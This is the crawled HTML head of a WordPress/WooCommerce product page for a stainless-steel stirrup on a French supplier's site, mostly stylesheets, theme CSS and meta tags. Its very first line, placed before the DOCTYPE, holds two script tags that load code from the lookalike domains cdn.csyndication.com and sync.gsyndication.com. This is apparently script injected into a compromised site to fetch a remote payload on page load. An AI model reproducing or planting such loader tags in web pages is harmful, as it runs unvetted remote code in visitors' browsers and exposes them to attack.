

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fixcity.fr/product/etrier-inox-diam-42/
body_size: 17516
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>

<html class="no-js" lang="fr-FR">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Etrier Inox diam 42 - Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble</title>
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://www.fixcity.fr/product/etrier-inox-diam-42/" />
<meta property="og:url" content="https://www.fixcity.fr/product/etrier-inox-diam-42/" />
<meta property="og:site_name" content="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="og:product" />
<meta property="og:title" content="Etrier Inox diam 42 - Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble" />
<meta property="og:image" content="https://www.fixcity.fr/wp-content/uploads/2022/01/etrier.jpg" />
<meta property="og:image:secure_url" content="https://www.fixcity.fr/wp-content/uploads/2022/01/etrier.jpg" />
<meta property="og:image:width" content="96" />
<meta property="og:image:height" content="96" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Etrier Inox diam 42 - Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble" />
<meta name="twitter:image" content="https://www.fixcity.fr/wp-content/uploads/2022/01/etrier.jpg" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble &raquo; Flux" href="https://www.fixcity.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble &raquo; Flux des commentaires" href="https://www.fixcity.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble &raquo; Etrier Inox diam 42 Flux des commentaires" href="https://www.fixcity.fr/product/etrier-inox-diam-42/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fixcity.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fixcity.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://www.fixcity.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/ion.range-slider.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.fixcity.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/shortcodes.css?ver=4.5.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #333333;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: rgb(241,142,28);
	--yith-wcan-filters_colors_accent_r: 241;
	--yith-wcan-filters_colors_accent_g: 142;
	--yith-wcan-filters_colors_accent_b: 28;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: rgb(241,158,48);
	--yith-wcan-labels_style_background_active: rgb(241,158,48);
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: rgb(241,158,48);
	--yith-wcan-anchors_style_text_active: rgb(241,158,48);
}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fixcity.fr/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fixcity.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.3.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.3.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.fixcity.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='industroz-fonts-css' href='https://fonts.googleapis.com/css?family=Teko%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CPoppins%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/bootstrap.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/fontawesome/css/font-awesome.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/owl.carousel.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/bootstrap-select.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/magnific-popup.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='lc_lightbox-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/lc_lightbox.css?ver=3.4' media='all' />
<link rel='stylesheet' id='loader-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/loader.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-style-css' href='https://www.fixcity.fr/wp-content/themes/industroz/style.css?ver=3.4' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/flaticon.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-wp-styling-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/wp-styling.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-responsive-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/responsive.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-skin-9-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/skin/skin-9.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-print-style-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/print.css?ver=3.4' media='print' />
<link rel='stylesheet' id='industroz-dynamic-styles-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/inline-style.css?ver=6.1.9' media='all' />
<style id='industroz-dynamic-styles-inline-css'>

					.error-full-page-inner-info{background-color:#ffffff;}
				
					.error-full-page-inner-info h3, .error-full-page-inner-info strong, .error-full-page-inner-info h4{color:#111111;}
				
					.error-full-page-inner-info p{color:#3a3a3a;}
				
			/*===================== 
				Premery bg color 
			=====================*/

			::selection {
			 background: #dd8500 ;
			}
			::-moz-selection {
			 background: #dd8500 ;
			}
			::-webkit-selection {
			  background: #dd8500 ;
			}

			/* Primary background color*/
			.site-list-style-one-new li::after,
			.date-style-3 .wt-post-meta ul li.post-category span,
			.industroz-pagination a:hover, 
			.industroz-pagination span:hover, 
			.industroz-pagination .page-numbers.current,
			.industroz-blog-grid.style1.date-style-2 .wt-post-meta ul li.post-category span,
			.blog-post.date-style-2.industroz-blog-modern .wt-post-meta ul li.post-category span, 
			.industroz-blog-grid.date-style-2 .wt-post-meta ul li.post-category span,
			.blog-without-image.date-style-2.industroz-blog-modern-right .wt-post-meta ul li.post-category span,
			.left .wt-small-separator div.sep-leaf-right:before, 
			.left .wt-small-separator div.sep-leaf-left:before, 
			.center .wt-small-separator div.sep-leaf-right::before, 
			.center .wt-small-separator div.sep-leaf-left::before,
			.footer-dark .social-icons li a, .pricingtable-highlight, 
			.icon-font-block, .service-side-btn a.btn-block:hover, 
			.project-img-effect-1, 
			.owl-carousel .owl-dots .owl-dot.active span, 
			.owl-carousel .owl-dots .owl-dot:hover span, 
			.owl-prev:hover, .owl-prev:active, 
			.owl-prev:focus, .owl-next:hover, 
			.owl-next:active, .owl-next:focus, 
			.header-style-2 .top-bar .wt-topbar-info li:first-child:before, 
			.header-style-2 .header-nav-request a, 
			.all_services ul li a:hover, .all_services ul li a.active, 
			.service-border-box:hover::before, 
			.site-bg-primary, 
			.wt-tabs.bg-tabs .nav-tabs > li > a,
			.site-list-style-two li::after,.search-bx button,
			.site-list-style-one li::after,.since-year strong, 
			.date-style-2 .wt-post-meta ul li.post-category span,
			.blog-post blockquote,.your-order-list ul li:last-child,
			.header-style-1 .header-nav .nav > li:hover > a,
			.header-style-1 .top-bar .wt-topbar-info li:first-child:before,
			.header-style-1 .header-nav-request a,
			.services-section-content-right,
			.testimonial-1-content-outer::after,
			.play-now .icon,
			.header-style-3 .top-bar .wt-topbar-info li:first-child:before,
			.header-style-3 .header-nav-request a,
			.h-category,.animate_line:hover::after, 
			.animate_line:hover::before,
			.hover-effect-content .mfp-link:hover,
			.wt-box.service-box-1:before,
			.service-side-btn.site-bg-secondry,
			.header-style-1 .top-bar .wt-topbar-info li:first-child:before,
			.latest-blog-3.large-date .post-date,
			.card1:before,
			.about-max-two:after,
			.description-list li i,
			.sr-btn-filter-wrap li.btn-active.sr-btn-circle,
			.post-style-12 .wt-post-info:before,
			.service-icon-box-three:hover,
			.wt-team-2 .team-social-icon li a,
			.project-new-2 .project-new-content2 span,
			.project-new-2 .project-view .project-view-btn i,
			.half-wide-bg,
			.header-style-4 .header-nav-request a{
				background-color:#dd8500 ;
			}
			.site-button{background-color:#dd8500 !important}

			/*===================== 
				Primary text color 
			=====================*/
			/* Premery text color*/
			.whatWedo-info-section h2 span,
			.since-year strong,
			.date-style-3 .wt-post-readmore a,
			.date-style-3 .wt-post-meta ul li.post-author, 
			.date-style-3 .wt-post-meta ul li.post-date, 
			.date-style-3 .wt-post-meta ul li.post-comment,
			.imghvr-mid .project-new-category,
			.pricingtable-highlight .pricingtable-price .pricingtable-bx .pricingtable-sign,
			.pricingtable-highlight .pricingtable-price .pricingtable-bx,
			.theme-footer .widget_nav_menu ul li a:hover,
			.welcom-to-section-new h2 span,
			ul.checklist li i, ul.checklist2 li i,
			blockquote cite, blockquote span,
			blockquote:after,
			.box-style1 .wt-icon-number span,
			.welcom-to-section h2 span, .welcom-to-section-new h2 span,
			ul.checklist li i, ul.checklist2 li i,
			h1 a:hover, h2 a:hover, h3 a:hover, 
			h4 a:hover, h5 a:hover, h6 a:hover, 
			.header-nav .nav > li:hover > a, 
			.header-nav .nav > li .sub-menu li a:hover, 
			.header-nav .nav > li .sub-menu li:hover > a, 
			header-nav .nav > li .mega-menu > li ul a:hover, 
			.header-nav .nav > li.active > a, 
			.header-nav .nav > li.current-menu-item > a, 
			.header-nav .nav li.has-child.nav-active > a, 
			ol.comment-list li.comment .reply a, 
			.masonry-filter > li.active a, .masonry-filter > li a:hover, 
			.masonry-filter > li a:active, .masonry-filter > li a:focus, 
			.nav-dark.header-nav .nav > li .sub-menu li a:hover, 
			.site-button-link::after, 
			.our-team-two ul li a:hover, 
			.site-text-primary, 
			.footer-dark .widget_address li i,
			.site-footer .widget_services ul li a:hover, 
			.wt-team-1 .team-social-center ul li a:hover, 
			.footer-dark .footer-top a:active, .footer-dark .footer-top a:focus, 
			.footer-dark .footer-top a:hover, .header-style-2 .header-nav .nav > li > a:hover, 
			blockquote .fa-quote-left, .testimonial-2 .testimonial-text .fa-quote-left, 
			.wt-breadcrumb li:last-child, .video3-section-blockquote .fa-quote-left,.wt-product-box .price ins,
			.widget .wt-post-meta li,.widget_archives ul li a:hover,.widget_services ul li a:hover,
			.widget_tag_cloud a:hover, .since-year2 strong,.project-2-block .wt-title a:hover,
			.project-stamp .project-stamp-list li a i, .date-style-2 .wt-post-meta ul li.post-date, 
			.date-style-2 .wt-post-meta ul li.post-comment, .date-style-2 .wt-post-readmore a,
			.video-section-blockquote2 .fa-quote-left,.testimonial-1 .testimonial-text .fa-quote-left,
			.footer-dark.footer-style2 .footer-bottom .copyrights-nav li a:hover,
			.wt-team-arc2 .team-social-icon li a:hover,
			.latest-blog-3 .wt-post-readmore a,
			.testimonial-5 .quote-left::before,
			.wt-team-10 .team-name a:hover,
			.wt-team-10 .team-social-center ul li a:hover,
			.service-box-style12 .service-title-large a:hover,
			.testimonial-12-content .testimonial-12 .testimonial-info .testimonial-position,
			.service-box-style2 .service-title-large a:hover,
			.wt-team-2 .team-detail p,
			.testimonial-11-content .testimonial-11 .testimonial-info .testimonial-position,
			.header-style-11 .header-nav .nav > li:hover > a,
			.header-style-11 .header-nav .nav > li .sub-menu li:hover > a,
			.header-style-3 .header-nav .nav > li > a:hover{
				color:#dd8500 ;
			}
			
			.wt-box.service-box-1:hover span.icon-cell.text-white{
				color:#dd8500 !important ;
			}

			/*-----border color-----*/
			.colarge-1-new:before,
			.blog-post.blog-full-detail blockquote,
			.industroz-pagination a, .industroz-pagination span,
			.pricingtable-highlight,
			.box-style1-title,
			.wt-team-1 .team-social-center, 
			.header-style-2 #search-toggle-block, 
			.testimonial-2 .testimonial-text, 
			.video-section-blockquote, .service-box-title, 
			.video3-section-blockquote,.colarge-2,.colarge-1::before, 
			.colarge-1::after,.project-2-block .wt-title,
			.project-stamp .project-stamp-list,
			.project-1-inner-pic::after,
			.line-filter .filter-content,
			.video-section-blockquote2,
			.rev-title-left-border,
			.icon-circle-box .icon-circle:before,
			.icon-circle-box .icon-circle:after,
			.about-two .about-year .about-year-info span,
			.client-logo2-media:before,
			.client-logo2-media:after,
			.header-style-3 #search-toggle-block{
				border-color:#dd8500;
			}

			/*-----Secondry background color-----*/
			.site-button-secondry, .acc-bg-gray .acod-head .indicator, 
			.project-img-effect-1 a.mfp-link, 
			.header-style-2 .header-search, .owl-prev, 
			.owl-next, 
			.all_services, .site-bg-secondry, 
			.wt-tabs.bg-tabs .nav-tabs > li > a.active, 
			.overlay-icon a,.header-style-3 .header-search,
			.footer-dark.footer-style2 .footer-top,.contact-info-section,
			.header-style-4 .header-search{
				background-color:#191919;
			}
			
			/*-----Secondry text color-----*/
			.site-text-secondry,
			.post-title a,
			h2,
			a,
			.site-list-style-one-new li{
				color:#191919;
			}

			/* Buttons hover bg color*/
			.site-button:hover, .site-button:focus, .site-button:active, .nl-search-btn:hover{
				background-color:#b84915;
			}

			/*===================== 
				play btn
			 =====================*/


			.play-now .ripple, .play-now .ripple:before, .play-now .ripple:after {
				-webkit-box-shadow: 0 0 0 0 #dd8500;
				-moz-box-shadow: 0 0 0 0 #dd8500;
				-ms-box-shadow: 0 0 0 0 #dd8500;
				-o-box-shadow: 0 0 0 0 #dd8500;
				box-shadow: 0 0 0 0 #dd8500;
			}

			.whatWedo-media-inner{
			background: rgb(252,93,22); /* Old browsers */
			background: -moz-linear-gradient(left,  rgba(252,93,22,1) 0%, rgba(2,23,60,1) 100%); /* FF3.6-15 */
			background: -webkit-linear-gradient(left,  rgba(252,93,22,1) 0%,rgba(2,23,60,1) 100%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to right,  rgba(252,93,22,1) 0%,rgba(2,23,60,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#fc5d16", endColorstr="#02173c",GradientType=1 ); /* IE6-9 */

			}

			.whatWedo-media-content::after{
				border-top-color:#191919;
			}

			.footer-dark.footer-style2 .footer-bottom {
				background-color:#001029;
				border-top: 1px solid #001029;
			}

			/*REVOLUTION SLIDER ARROW BUTTON*/
			#welcome_wrapper .metis.tparrows{background-color:#dd8500 ;}

			
</style>
<link rel='stylesheet' id='industroz-style2-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/style-empty.css?ver=6.1.9' media='all' />
<style id='industroz-style2-inline-css'>
.wt-bnr-inr.overlay-wraper.bg-center{background:url(https://www.fixcity.fr/wp-content/uploads/2020/04/5.jpg);}
</style>
<script src='https://www.fixcity.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.fixcity.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14' async id='tp-tools-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14' async id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.fixcity.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fixcity.fr/wp-json/wp/v2/product/2374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fixcity.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fixcity.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://www.fixcity.fr/?p=2374' />
<link rel="alternate" type="application/json+oembed" href="https://www.fixcity.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fixcity.fr%2Fproduct%2Fetrier-inox-diam-42%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fixcity.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fixcity.fr%2Fproduct%2Fetrier-inox-diam-42%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style>			<link rel="shortcut icon" href="" >
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.fixcity.fr/wp-content/uploads/2020/04/CROPPE2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.fixcity.fr/wp-content/uploads/2020/04/CROPPE2-300x300.png" sizes="192x192" />
